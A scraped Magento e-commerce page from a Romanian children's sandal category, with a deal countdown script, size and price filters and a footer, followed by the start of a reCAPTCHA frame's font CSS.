    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-20 10:56:31');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-20 10:56:31';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtre</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Optiuni cumparare</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">Pret<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?price=-100-0"
                    rel="nofollow"
                ><span class="price">-100,00 RON</span> - <span class="price">-0,01 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?price=0-100"
                    rel="nofollow"
                ><span class="price">0,00 RON</span> - <span class="price">99,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 RON</span> - <span class="price">199,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?price=200-300"
                    rel="nofollow"
                ><span class="price">200,00 RON</span> si peste</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Marime<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="144">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=50" rel="nofollow"
               aria-label="20"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="50"
                                 data-option-label="20"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >20</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=52" rel="nofollow"
               aria-label="22"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="52"
                                 data-option-label="22"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >22</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=55" rel="nofollow"
               aria-label="25"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="55"
                                 data-option-label="25"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >25</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=56" rel="nofollow"
               aria-label="26"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="56"
                                 data-option-label="26"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >26</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=57" rel="nofollow"
               aria-label="27"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="57"
                                 data-option-label="27"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >27</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=58" rel="nofollow"
               aria-label="28"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="58"
                                 data-option-label="28"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >28</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=61" rel="nofollow"
               aria-label="31"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="61"
                                 data-option-label="31"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >31</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=34" rel="nofollow"
               aria-label="29"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="34"
                                 data-option-label="29"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >29</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=62" rel="nofollow"
               aria-label="32"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="62"
                                 data-option-label="32"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >32</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=63" rel="nofollow"
               aria-label="33"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="63"
                                 data-option-label="33"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >33</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=64" rel="nofollow"
               aria-label="34"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="64"
                                 data-option-label="34"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >34</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=65" rel="nofollow"
               aria-label="35"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="65"
                                 data-option-label="35"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >35</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9/sandale-fata-2-16-ani.html?size=9" rel="nofollow"
               aria-label="36"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9"
                                 data-option-label="36"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >36</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                            </div>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL&co=aHR0cHM6Ly9pLWZhc2hpb24ucm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=lf0hg8rhs1r7
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
